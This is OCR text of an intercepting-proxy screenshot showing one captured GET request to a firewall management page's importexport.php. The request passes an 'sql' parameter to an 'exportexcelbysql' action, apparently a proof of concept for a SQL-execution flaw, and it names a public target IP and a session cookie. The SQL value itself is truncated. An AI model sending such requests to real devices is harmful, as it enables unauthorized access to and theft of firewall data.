 Request to https://221.216.94.123:8443
Forward Drop Intercept is on Action Open Browser Com
Pretty Raw Hex \n
1 GET /importexport.php?sql=
D%3D&tab=2_log&type=exportexcelbysql HTTP/1.1
2 Host: 221.216.94.123:8443
3 Cookie: PHPSESSID=e8f0cfa0c1c0ff3942dbe4e85d427743
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121", "Chromium";v="121"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 Dnt: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: frame
15 Referer: https://221.216.94.123:8443/firewall/firewalllog.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20